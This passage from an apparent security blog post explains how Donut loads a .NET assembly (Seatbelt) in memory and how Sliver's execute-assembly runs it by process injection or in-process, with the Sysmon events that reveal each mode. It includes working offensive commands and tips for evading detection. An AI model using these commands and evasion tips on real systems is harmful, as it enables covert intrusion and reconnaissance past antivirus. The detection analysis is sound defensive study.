
Now on to the second step.
Run .\donut.exe -p "-group=user" C:\playground\ghostpack\Seatbelt\Seatbelt\bin\Release\Seatbelt.exe
(does not have to be the VS 2022 command prompt, can be any terminal window, I used PowerShell).
You will see a lot of output and if it works a file called “instance” is created in the end:
The output is a lot of debug messages. You will find quite a few references in there to all the Donut features I told you about before, but I promised to ignore that so on to step three.
The instance that was created can be thought of as the data for the loader. Normally, the instance would be a part of the Donut shellcode. In this debug setup, you run the loader as “loader.exe” and pass the instance as an argument:

More debug messages, but this time also a few interesting ones. Below you find an excerpt from the terminal window output containing the lines I’d like to draw your attention to (the line numbers were added by me):
PS C:\playground\donut> .\loader.exe .\instance
Running...
...
( 1) DEBUG: loader/loader.c:189:MainProc(): Loading mscoree
...
( 2) DEBUG: inmem_dotnet.c:43:LoadAssembly(): CLRCreateInstance
( 3) DEBUG: inmem_dotnet.c:51:LoadAssembly(): ICLRMetaHost::GetRuntime("v4.0.30319")
( 4) DEBUG: inmem_dotnet.c:59:LoadAssembly(): ICLRRuntimeInfo::IsLoadable
( 5) DEBUG: inmem_dotnet.c:63:LoadAssembly(): ICLRRuntimeInfo::GetInterface
...
( 6) DEBUG: inmem_dotnet.c:93:LoadAssembly(): ICorRuntimeHost::Start
...
( 7) DEBUG: inmem_dotnet.c:102:LoadAssembly(): ICorRuntimeHost::CreateDomain("X9YF6MPW")
...
( 8) DEBUG: inmem_dotnet.c:121:LoadAssembly(): Copying 605696 bytes of assembly to safe array
( 9) DEBUG: inmem_dotnet.c:127:LoadAssembly(): AppDomain::Load_3
...
(10) DEBUG: inmem_dotnet.c:169:RunAssembly(): MethodInfo::EntryPoint
(11) DEBUG: inmem_dotnet.c:174:RunAssembly(): MethodInfo::GetParameters
...
(12) DEBUG: inmem_dotnet.c:200:RunAssembly(): Adding "-group=user" as parameter 1
(13) DEBUG: inmem_dotnet.c:222:RunAssembly(): MethodInfo::Invoke_3()


                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,


...
Given these messages its easy to follow along in the Donut source code (look for DPRINT).
Relevant parts are in
loader/loader.c
and loader/inmem_dotnet.c.
At the top in line (1) it says it loads a library called “mscoree.dll”. A quick Google search for this library shows that it is also called the “Microsoft .NET Runtime Execution Engine”. Looking at the code you find a corresponding call to LoadLibraryA. Given that we want to run a .NET assembly, it seems logical that .NET-related libraries must be loaded.
Further below are the lines related to the file “loader/inmen_dotnet.c”, which is where the core of the .NET loading code resides. Line (2) says that Donut calls CLRCreateInstance, a function that returns different kinds of interfaces. In the code you can see that Donut requests an ICLRMetaHost here.
In lines (3), (4) and (5) we see how this meta host is used to verify if the CLR version “v4.0.30319” can be loaded and to eventually get an ICLRRuntimeHost for it, which is requested here, using GetInterface.
This runtime host is started in line (6) and then Donut creates an application domain with a random name in line (7). Compare this to the screenshots from the beginning of this post, where we saw in Process Hacker that a .NET application domain with a similar name existed in “calc.exe” and Seatbelt ran inside of it. This must be how it was created.
Skipping over a small technicality, we proceed with line (8), where lots of bytes are copied to a “safe array”. Looks like Donut copies the assembly into this array. This is done because the application domain method “Load_3”, called in line (9), likes to get it this way. As a result, the assembly should now have been loaded into the application domain.
Time to run it. Given that “Seatbelt.exe” is an executable, Donut first gets the entry point (line (10)) and from that the parameters (line (11)). I specified just one parameter, which it apparently found and then added in line (12).
The moment of trust comes in line (13). “Invoke_3” is called (by now we are here) and after that, we can see the familiar Seatbelt console output. This is a good sign and suggests the loader did its job well.
Note that once Seatbelt is finished the loader also does some cleanup. Have a look for yourself if you are interested.
To summarize, all Donut seems to do is calling a few .NET-related Windows APIs to load the CLR, create an application domain, put the assembly inside and run it. Of course its a bit more complicated than that. The above is just an exemplary run and as usual, the devil is in the details. However, this shall suffice here for illustration.
Detection
Let’s zoom out again and look at what we did so far. We downloaded open-source hacker software from GitHub (Microsoft-owned company) and used it to snoop around on a Windows system (Microsoft OS) under the radar of Defender (Microsoft AV product). How can we put an end to this madness?
In one of the previous posts I’ve set up Sysmon (admittedly also from Microsoft),
click here
to see how.
Its worth to take a look at the events it collects when execute-assembly is used.
Let’s start with the sacrificial process execution style.
I ran Seatbelt again with the following command (which runs quickly and does not do
much that could generate additional alerts):
execute-assembly --process calc.exe --ppid 5420 /home/kali/files/ghostpack/Seatbelt.exe -group=user
Then I opened up the Windows Event Viewer and looked at the events Sysmon collected. Here is a screenshot:

Sysmon collected the following events I thought might be interesting:
- Event 10: process access with “GrantedAccess” “0x1fffff” from “msgedge.exe” to “calc.exe”
- Event 8: create remote threat from “msgedge.exe” to “calc.exe”
- Event 7: e.g. image load “C:\Windows\System32\mscoree.dll” from “calc.exe”
First there are the events 10 and 8, both of which are related to the process injection method implemented in Sliver. We see how the Edge browser acquired a handle to “calc.exe” and how it created a remote thread in that process. Highly suspicious, unless the Sliver operator would do some research before and use a process for which this is natural behavior in the target environment. If that was impossible, the operator had to break the logging or customize Sliver to implement a different process injection technique.
There was also event 7, related to the loading of “mscoree.dll” into “calc.exe”. Unless the process chosen by the operator would naturally load that library, this event would also be a warning signal. It is Donut-related and its implications are, for example, discussed in TheWover’s Donut blog post. The operator would have to do some research to find a suitable process in which the CLR is already loaded to avoid this detection (and afaik Sliver does not tell you that).
This was the sacrificial process execution method. Let’s try the in-process method next, which I ran with this command:
execute-assembly --in-process /home/kali/files/ghostpack/Seatbelt.exe -group=user
As before, here is a screenshot with the events:

This time, the list of Sysmon events I consider interesting is a bit shorter:
- Event 7: e.g. image load “C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll” (Microsoft .NET Runtime Common Language Runtime - WorkStation)
As expected, there are no events related to process injection since we did not do that. The only events I saw this time were related to loading the CLR. Since Edge does not load it naturally we see this evidence of Donut again.
Thus, you could say that in-process execution is a bit less stable but also more stealthy than the sacrificial process. In any case, Sliver operators not taking sufficient care could be noticed with Sysmon telemetry in any case.